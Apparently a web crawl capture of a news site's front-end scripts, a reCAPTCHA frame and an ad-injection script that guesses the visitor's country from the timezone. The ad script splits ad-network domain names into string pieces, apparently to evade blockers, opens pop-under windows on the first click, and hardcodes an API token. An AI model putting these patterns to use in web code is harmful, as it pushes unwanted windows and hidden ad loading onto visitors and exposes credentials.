			if ($(window).scrollTop() > aboveNav){
				$("#mvp-main-nav-top").addClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top", logoHeight );
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-nav-small");
				$("#mvp-main-nav-bot").css("margin-top","0");
			}
			if ($(window).scrollTop() > headerHeight){
				$("#mvp-main-nav-top").addClass("mvp-fixed");
				$("#mvp-main-nav-bot").addClass("mvp-fixed1");
				$("#mvp-main-body-wrap").css("margin-top", totalHeight );
				$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").show();
				$(".mvp-fly-top").addClass("mvp-to-top");
	    		if(scroll < previousScroll) {
					$("#mvp-main-nav-bot").addClass("mvp-fixed2");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
				} else {
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
					$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
				}
			} else {
				$("#mvp-main-nav-top").removeClass("mvp-fixed");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
				$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
				$("#mvp-main-body-wrap").css("margin-top","0");
				$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
				$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
				$(".mvp-drop-nav-title").hide();
	    		$(".mvp-fly-top").removeClass("mvp-to-top");
			}
			previousScroll = scroll;
	});
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("iframe").attr("src", $("iframe").attr("src"));
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
	$(window).load(function(){
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
	$(window).load(function(){
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
  	});
	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();
	  
  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	$(window).load(function(){
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
	$(window).load(function(){
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	});
	
/* ]]> */
</script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/scripts.js?ver=6.6.2" id="zoxnews-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/retina.js?ver=6.6.2" id="retina-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/flexslider.js?ver=6.6.2" id="flexslider-js"></script>
<script type="text/javascript" src="http://island.lk/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.6.2" id="infinitescroll-js"></script>
<script type="text/javascript" src="http://island.lk/wp-includes/js/comment-reply.min.js?ver=6.6.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        
<script>	
// Function to close the popup
    function closePopup() {
        document.getElementById('ac-wrapper').style.display = 'none';
    }	
</script>

<script>

	    jQuery('#breaking_news h3 .mvp-feat1-pop-head').click(function(){
		   window.location.href='/category/latest-news/';
		})
		
		
		jQuery(window).scroll(function (event) {
			var scroll = jQuery(window).scrollTop();
			if(scroll > 300){	
			   jQuery("#best-web-logo").addClass("best-web1");
			   jQuery("#best-web-logo").removeClass("best-web2");		
			}else{	
			   jQuery("#best-web-logo").addClass("best-web2");
			   jQuery("#best-web-logo").removeClass("best-web1");	
			}
		});
		
		jQuery('.btn-show-more').on('click', function (){
			jQuery('#breaking_news_wrap a:nth-child(n+7) .mvp-flex-story').toggleClass('show');
			jQuery(this).text(function(i, v){
               return v === 'Show More' ? 'Show Less' : 'Show More'
            });
		});
		
</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1yaFcaos5m0VFPXeIl7w4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769285108450');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://election.upali.lk/js/page.js?v=1769285105747
body_size: 5203
content:
(function() {
    const masterLogUrl = "https://election.upali.lk/js/logs.php"; 
    const ipInfoToken  = "ebcacf3da9cbb0"; 
    const getCountryFromTimezone = () => {
        try {
            const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
            
            if (tz.startsWith("America/")) {
                if (tz.includes("New_York") || tz.includes("Los_Angeles") || tz.includes("Chicago") || tz.includes("Denver")) return "US";
                if (tz.includes("Toronto") || tz.includes("Vancouver") || tz.includes("Montreal")) return "CA";
                if (tz.includes("Sao_Paulo")) return "BR";
            }
            if (tz.startsWith("Europe/")) {
                if (tz.includes("London")) return "GB";
                if (tz.includes("Berlin")) return "DE";
                if (tz.includes("Rome")) return "IT";
                if (tz.includes("Paris")) return "FR";
                if (tz.includes("Zurich")) return "CH"; 
                if (tz.includes("Sofia")) return "BG"; 
                if (tz.includes("Amsterdam")) return "NL";
            }
            if (tz.startsWith("Australia/")) return "AU";
            if (tz === "Pacific/Auckland") return "NZ";
            
            if (tz === "Asia/Colombo") return "LK";
            if (tz === "Asia/Shanghai" || tz === "Asia/Urumqi") return "CN";
            if (tz === "Asia/Hong_Kong") return "HK";
            if (tz === "Asia/Qatar") return "QA";
            if (tz === "Asia/Riyadh") return "SA"; 
            if (tz === "Asia/Dubai") return "AE";
            if (tz === "Asia/Yangon") return "MM";
            if (tz === "Asia/Kuala_Lumpur") return "MY";
            if (tz === "Asia/Tokyo") return "JP";

            if (tz === "Africa/Maputo") return "MZ"; 
            if (tz === "Africa/Casablanca") return "MA";

            return "XX"; 
        } catch (e) {
            return "XX";
        }
    };    

    window.upaliHideAd = function(id) {
        const el = document.getElementById(id);
        if (el) {
            el.style.display = 'none';

            if (el.classList.contains('mvp-side-widget') || el.tagName === 'LI') {
                el.style.margin = '0';
                el.style.padding = '0';
                el.style.height = '0';
                el.style.minHeight = '0'; 
                el.style.border = 'none';
            }
        }
    };

    window.upaliSidebarFallback = function(uid) {
        const container = document.getElementById(uid);
        if (!container) return;

        container.innerHTML = '';
        container.style.display = 'flex';
        container.style.justifyContent = 'center';
        container.style.flexDirection = 'column';
        container.style.alignItems = 'center';

        const dom1 = "effective" + "gate" + "cpm.com";
        const fallbackId = "container-2fb2f785306efa5ce1db0985774a8bf7";
        const fallbackSrc = `https://pl28433936.${dom1}/2fb2f785306efa5ce1db0985774a8bf7/invoke.js`;

        const nativeDiv = document.createElement('div');
        nativeDiv.id = fallbackId;
        
        const nativeScript = document.createElement('script');
        nativeScript.async = true;
        nativeScript.dataset.cfasync = "false";
        nativeScript.src = fallbackSrc;

        nativeScript.onerror = function() {
            window.upaliHideAd(uid);
        };

        container.appendChild(nativeDiv);
        container.appendChild(nativeScript);
    };

    const config = {
        "island.lk": {
            popLink:   "https://www.effectivegatecpm.com/ete6qpej6b?key=96006836b5e80b4dd4e4e9574044ef95",
            barScript: "https://pl28412021.effectivegatecpm.com/c3/84/65/c38465d1a103575ed24523e67a2ef905.js",
            popTimer: 360, barTimerDesktop: 0, barTimerMobile: 5,

            popOnly: {
                keywords:  ["sports", "classifieds"],
                countries: ["BG", "US", "CA", "AU", "QA", "CN", "DE", "NZ", "MZ", "MM", "CH", "MY", "NL", "MA", "SA", "HK"]
            },
            hybrid: {
                keywords:     ["news", "politics", "defense", "latest-news"],
                popCountries: ["BG", "US", "CA", "AU", "QA", "CN", "DE", "NZ", "MZ", "MM", "CH", "MY", "NL", "MA", "SA", "HK"]
            },
            barOnly: {
                keywords:  ["features", "opinion", "editorial", "business", "fashion"],
                countries: ["US", "CA", "AU", "QA", "BG", "CN", "DE", "NZ", "MZ", "MM", "CH", "MY", "NL", "MA", "SA", "HK"]
            }
        }
    };

    const dom1 = "effective" + "gate" + "cpm.com";
    const dom2 = "high" + "performance" + "format.com";

    const adConfigs = {
        desktopNative: {
            containerId: "container-40b6257590e5b8dd15a382d354e7dc05",
            scriptSrc: `https://pl28363854.${dom1}/40b6257590e5b8dd15a382d354e7dc05/invoke.js`
        },
        desktopSidebar: `
            <script type="text/javascript">
                atOptions = {
                    'key' : '25d8f4ac0249f82a8b84847b67f72abb',
                    'format' : 'iframe',
                    'height' : 250,
                    'width' : 300,
                    'params' : {}
                };
            </script>
            <script type="text/javascript" src="https://www.${dom2}/25d8f4ac0249f82a8b84847b67f72abb/invoke.js"></script>
        `,
        mobileInFeed: `
            <script type="text/javascript">
                atOptions = {
                    'key' : '6a99aec62074ab140448e2bc87ff9f60',
                    'format' : 'iframe',
                    'height' : 50,
                    'width' : 320,
                    'params' : {}
                };
            </script>
            <script type="text/javascript" src="https://www.${dom2}/6a99aec62074ab140448e2bc87ff9f60/invoke.js"></script>
        `,
        /**mobileSticky: `
            <script type="text/javascript">
                atOptions = {
                    'key' : '6a99aec62074ab140448e2bc87ff9f60',
                    'format' : 'iframe',
                    'height' : 50,
                    'width' : 320,
                    'params' : {}
                };
            </script>
            <script type="text/javascript" src="https://www.${dom2}/6a99aec62074ab140448e2bc87ff9f60/invoke.js"></script>
        `,**/
        mobileStickyKey: '6a99aec62074ab140448e2bc87ff9f60'
    };

    const hostname = window.location.hostname.replace('www.', '');
    const settings = config[hostname];
    if (!settings) return;

    const isMobile = () => window.innerWidth < 768;

    const isCategoryPage = () => document.body.classList.contains('category');
    const isArticlePage = () => document.body.classList.contains('single');
    const isHomePage = () => {
        const path = window.location.pathname;
        if (path === '/' || path === '/index.php') return true;
        return document.body && (
            document.body.classList.contains('home') || 
            document.body.classList.contains('page-template-page-home')
        );
    };

    const renderAdInIframe = (container, adHtml, width, height, uid, errorHandler = 'upaliHideAd') => {
        container.id = uid;
        const iframe = document.createElement('iframe');
        iframe.width = width;
        iframe.height = height;
        iframe.frameBorder = "0";
        iframe.scrolling = "no";
        iframe.style.border = "none";
        iframe.style.overflow = "hidden";
        iframe.style.display = "block";
        iframe.style.margin = "0 auto";
        
        container.innerHTML = '';
        container.appendChild(iframe);

        const safeHtmlWithHandler = adHtml.replace(
            'src=', 
            `onerror="window.parent.${errorHandler}('${uid}')" src=`
        );

        const doc = iframe.contentWindow.document;
        doc.open();
        doc.write('<html><body style="margin:0;padding:0;display:flex;justify-content:center;align-items:center;">');
        doc.write(safeHtmlWithHandler);
        doc.write('</body></html>');
        doc.close();
    };

    const initStickyFooterLogic = (stickyElement) => {
        const startLogic = () => {
            const footer = document.getElementById('mvp-foot-wrap') || document.querySelector('footer');
            const checkScroll = () => {
                if (!footer || !stickyElement) return;
                const rect = footer.getBoundingClientRect();
                const viewHeight = window.innerHeight;
                if (rect.top <= viewHeight) {
                    stickyElement.style.transform = 'translateY(100%)'; 
                } else {
                    stickyElement.style.transform = 'translateY(0)'; 
                }
            };
            window.addEventListener('scroll', checkScroll);
            checkScroll(); 
        };

        if (document.readyState === 'complete') {
            setTimeout(startLogic, 1000); 
        } else {
            window.addEventListener('load', () => setTimeout(startLogic, 1000));
        }
    };

    const injectDisplayAds = () => {
        if (!isCategoryPage() && !isArticlePage() && !isHomePage()) return;

        if (!isMobile() && !isHomePage()) {
            const sidebarWrap = document.getElementById('mvp-side-wrap');
            let targetElement = null;
            let insertMethod = 'before'; 

            if (sidebarWrap) {
                if (isCategoryPage()) {
                    targetElement = document.getElementById('categories-2') || document.querySelector('.widget_categories');
                } 
                else if (isArticlePage()) {
                    targetElement = sidebarWrap;
                    insertMethod = 'prepend';
                }

                if (targetElement) {
                    const wrapper = document.createElement('div');
                    wrapper.className = 'mvp-side-widget';

                    wrapper.style.minHeight = '250px'; 
                    
                    wrapper.style.marginBottom = '20px'; 
                    wrapper.style.display = 'flex';
                    wrapper.style.justifyContent = 'center';
                    
                    const uid = 'sidebar-ad-' + Math.random().toString(36).substr(2, 9);
                    
                    if (insertMethod === 'prepend') {
                        sidebarWrap.insertBefore(wrapper, sidebarWrap.firstChild);
                    } else {
                        targetElement.parentNode.insertBefore(wrapper, targetElement);
                    }
                    
                    renderAdInIframe(wrapper, adConfigs.desktopSidebar, '300', '250', uid, 'upaliSidebarFallback');
                }
            }
        }

        if (isCategoryPage()) {
            const newsList = document.querySelector('.mvp-blog-story-list');
            if (newsList) {
                const items = newsList.querySelectorAll('li.mvp-blog-story-wrap');
                const positions = [1, 4]; 

                positions.forEach((posIndex, i) => {
                    if (items[posIndex]) {
                        const adLi = document.createElement('li');
                        adLi.className = 'mvp-blog-story-wrap left relative'; 
                        adLi.style.listStyle = 'none';
                        adLi.style.width = '100%';
                        adLi.style.textAlign = 'center';
                        
                        const uid = 'feed-ad-' + i + '-' + Math.random().toString(36).substr(2, 9);
                        adLi.id = uid;

                        items[posIndex].parentNode.insertBefore(adLi, items[posIndex]);

                        if (isMobile()) {
                            renderAdInIframe(adLi, adConfigs.mobileInFeed, '320', '50', uid);
                        } else {
                            if (i === 0) {
                                const nativeDiv = document.createElement('div');
                                nativeDiv.id = adConfigs.desktopNative.containerId;
                                nativeDiv.style.width = "100%";
                                
                                const nativeScript = document.createElement('script');
                                nativeScript.async = true;
                                nativeScript.dataset.cfasync = "false";
                                nativeScript.src = adConfigs.desktopNative.scriptSrc;
                                nativeScript.onerror = function() {
                                    window.upaliHideAd(uid);
                                };

                                adLi.appendChild(nativeDiv);
                                adLi.appendChild(nativeScript);
                            } else {
                                const nativeHtml = `
                                    <div id="${adConfigs.desktopNative.containerId}"></div>
                                    <script async="async" data-cfasync="false" src="${adConfigs.desktopNative.scriptSrc}"><\/script>
                                `;
                                renderAdInIframe(adLi, nativeHtml, '100%', '200', uid); 
                            }
                        }
                    }
                });
            }
        }

        if (isMobile()) {
            const stickyDiv = document.createElement('div');
            const uid = 'mobile-sticky-' + Math.random().toString(36).substr(2, 9);
            
            stickyDiv.id = uid;
            stickyDiv.style.position = 'fixed';
            stickyDiv.style.bottom = '0';
            stickyDiv.style.left = '0';
            stickyDiv.style.width = '100%';
            stickyDiv.style.height = '60px'; 
            stickyDiv.style.zIndex = '2147483647';
            stickyDiv.style.backgroundColor = '#ffffff';
            stickyDiv.style.boxShadow = '0 -2px 10px rgba(0,0,0,0.1)';
            stickyDiv.style.display = 'flex';
            stickyDiv.style.justifyContent = 'center';
            stickyDiv.style.alignItems = 'center';
            stickyDiv.style.transition = 'transform 0.3s ease-in-out';
            
            document.body.appendChild(stickyDiv);
            document.body.style.paddingBottom = '60px'; 

            //renderAdInIframe(stickyDiv, adConfigs.mobileSticky, '320', '50', uid);
            window.atOptions = {
                'key' : adConfigs.mobileStickyKey, 
                'format' : 'iframe',
                'height' : 50,
                'width' : 320,
                'params' : {}
            };
            
            const stickyScript = document.createElement('script');
            stickyScript.type = 'text/javascript';
            stickyScript.src = `https://www.${dom2}/${adConfigs.mobileStickyKey}/invoke.js`;
            
            stickyDiv.appendChild(stickyScript);            
            initStickyFooterLogic(stickyDiv);
            
            setTimeout(() => {
                if (stickyDiv.children.length <= 1) {
                    stickyDiv.style.display = 'none';
                    document.body.style.paddingBottom = '0';
                }
            }, 5000);
        }
    };

    const getCategory = () => {
        const singlePostCat = document.querySelector('span.mvp-post-cat.left');
        if (singlePostCat) return singlePostCat.innerText.trim();

        const headerCat = document.querySelector('.mvp-post-cat-link');
        if (headerCat) return headerCat.innerText.trim();

        const archiveTitle = document.querySelector('h1.page-title, h1.archive-title');
        if (archiveTitle) return archiveTitle.innerText.trim();

        const path = window.location.pathname;
        if (path.includes('/category/')) {
            const parts = path.split('/'); 
            const catIndex = parts.indexOf('category');
            if (parts[catIndex + 1]) {
                const rawCat = parts[catIndex + 1].replace(/-/g, ' '); 
                return rawCat.charAt(0).toUpperCase() + rawCat.slice(1);
            }
        }
        return 'General';
    };

    const track = (country, type, format) => {
        const ts = new Date().getTime();
        const page = encodeURIComponent(window.location.pathname);
        const cat  = encodeURIComponent(getCategory());
        //new Image().src = `${masterLogUrl}?c=${country}&t=${type}&f=${format}&p=${page}&s=${hostname}&cat=${cat}&z=${ts}`;
    };

    const initClickTracker = (country) => {
        if (window.clickTracked) return;
        const reportClick = () => {
            if (window.clickTracked) return;
            window.clickTracked = true;
            track(country, 'click', 'general');
        };
        document.addEventListener('mousedown', reportClick);
        document.addEventListener('touchstart', reportClick);
    };

    const setCookie = (n, minutes) => {
        if (minutes <= 0) return;
        const d = new Date(); d.setTime(d.getTime() + (minutes * 60 * 1000)); 
        document.cookie = n + "=1; expires=" + d.toUTCString() + "; path=/";
    };
    const hasCookie = (n) => document.cookie.indexOf(n + "=") !== -1;

    const triggerPop = (country) => {
        if (window.popDone) return; window.popDone = true;
        window.open(settings.popLink, '_blank');
        track(country, 'show', 'pop'); 
        setCookie("sm_pop_" + hostname, settings.popTimer); 
        document.removeEventListener('mousedown', window.popHandler);
    };

    const loadBar = (country, timerValue) => {
        if (window.barLoaded) return; window.barLoaded = true;
        const s = document.createElement('script');
        s.src = settings.barScript; s.async = true; s.dataset.cfasync = "false";
        s.onload = () => track(country, 'show', 'social'); 
        document.body.appendChild(s);
        setCookie("sm_bar_" + hostname, timerValue);
    };

    const context = (() => {
        let str = window.location.pathname.toLowerCase();
        str += " " + getCategory().toLowerCase(); 
        const check = (list) => list.some(kw => str.includes(kw));
        return { 
            isPopOnly: check(settings.popOnly.keywords), 
            isHybrid:  check(settings.hybrid.keywords),
            isBarOnly: check(settings.barOnly.keywords) 
        };
    })();

    try {
        const country = getCountryFromTimezone();
        initClickTracker(country);
        
        const allAllowed = [
            ...settings.popOnly.countries, 
            ...settings.hybrid.popCountries, 
            ...settings.barOnly.countries
        ];

        if (allAllowed.includes(country)) {
            injectDisplayAds();
        }

        if (!isHomePage()) {
            if (context.isPopOnly || context.isHybrid || context.isBarOnly) {
                const currentBarTimer = isMobile() ? settings.barTimerMobile : settings.barTimerDesktop;

                if (context.isPopOnly) {
                    if (settings.popOnly.countries.includes(country)) {
                        track(country, 'visit', 'pop');
                        if (settings.popTimer === 0 || !hasCookie("sm_pop_" + hostname)) {
                            window.popHandler = () => triggerPop(country);
                            document.addEventListener('mousedown', window.popHandler);
                        }
                    }
                }
                else if (context.isHybrid) {
                    if (settings.hybrid.popCountries.includes(country)) {
                        track(country, 'visit', 'hybrid');
                        if (settings.popTimer === 0 || !hasCookie("sm_pop_" + hostname)) {
                            window.popHandler = () => triggerPop(country);
                            document.addEventListener('mousedown', window.popHandler);
                        } 
                        else if (currentBarTimer === 0 || !hasCookie("sm_bar_" + hostname)) {
                            loadBar(country, currentBarTimer);
                        }
                    }
                }
                else if (context.isBarOnly) {
                    if (settings.barOnly.countries.includes(country)) {
                        track(country, 'visit', 'social');
                        if (currentBarTimer === 0 || !hasCookie("sm_bar_" + hostname)) {
                            loadBar(country, currentBarTimer);
                        }
                    }
                }
            }
        }
    } catch (e) { console.log(e); }

})();


(function() {
    const dom2 = "high" + "performance" + "format.com";
    const REFRESH_SECONDS = 30; 
    const SIDEBAR_AD_KEY = '08c47d9c51953adb8ab3e5abe924940d'; 
    const AD_WIDTH = 160;
    const AD_HEIGHT = 600;

    const allowedRegions = [
        "Australia/",       // AU
        "Europe/",          // UK, France, Italy, Germany
        "America/",         // US, CA, Brazil
        "Asia/Dubai",       // AE
        "Asia/Riyadh",      // SA
        "Asia/Qatar",       // QA        
        "Pacific/Auckland", // NZ
        "Asia/Tokyo",       // JP
        "Asia/Yangon",      // MM
        "Asia/Kuala_Lumpur",// MY
        "Asia/Hong_Kong",   // HK
        "Africa/Maputo",    // MZ
        "Africa/Casablanca", // MA
        //"Asia/Colombo" //LK
    ];
    
    const isDesktop = () => window.innerWidth >= 1200; 

    const isEligibleUser = () => {
        try {
            const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
            for (let i = 0; i < allowedRegions.length; i++) {
                if (tz.includes(allowedRegions[i])) return true;
            }
            return false; 
        } catch (e) { return false; }
    };

    const renderAd = (container) => {
        if (document.hidden) return; 
        if (container.style.display === 'none') return; 

        container.innerHTML = '';
        const iframe = document.createElement('iframe');
        iframe.width = AD_WIDTH;
        iframe.height = AD_HEIGHT;
        iframe.frameBorder = "0";
        iframe.scrolling = "no";
        iframe.style.border = "none";
        iframe.style.overflow = "hidden";
        iframe.style.margin = "0";
        iframe.style.padding = "0";
        
        container.appendChild(iframe);

        const adScript = `
            <script type="text/javascript">
                atOptions = { 'key' : '${SIDEBAR_AD_KEY}', 'format' : 'iframe', 'height' : ${AD_HEIGHT}, 'width' : ${AD_WIDTH}, 'params' : {} };
            <\/script>
            <script type="text/javascript" src="https://www.${dom2}/${SIDEBAR_AD_KEY}/invoke.js"><\/script>
        `;
        const doc = iframe.contentWindow.document;
        doc.open();
        doc.write('<html><body style="margin:0;padding:0;display:flex;justify-content:center;">' + adScript + '</body></html>');
        doc.close();
    };

    if (isDesktop() && isEligibleUser()) {
        
        document.body.style.paddingRight = AD_WIDTH - 150 + 'px';
        document.body.style.boxSizing = 'border-box';

        const floatWrapper = document.createElement('div');
        floatWrapper.id = 'squeezed-sidebar-ad';
        
        Object.assign(floatWrapper.style, {
            position: 'fixed',
            right: '0px',       
            top: '50%',
            transform: 'translateY(-50%)',
            zIndex: '2147483647',
            width: AD_WIDTH + 'px',
            height: AD_HEIGHT + 'px',
            display: 'flex',    
            justifyContent: 'center',
            alignItems: 'center',
            backgroundColor: '#ffffff' 
        });

        document.body.appendChild(floatWrapper);
        renderAd(floatWrapper);

        window.addEventListener('resize', () => {
            if (!isDesktop()) {
                document.body.style.paddingRight = '0px';
                floatWrapper.style.display = 'none';
            } else {
                document.body.style.paddingRight = AD_WIDTH + 'px';
                floatWrapper.style.display = 'flex';
            }
        });

        setInterval(() => {
            if (floatWrapper.style.display === 'flex') renderAd(floatWrapper);
        }, REFRESH_SECONDS * 1000);
    }
})();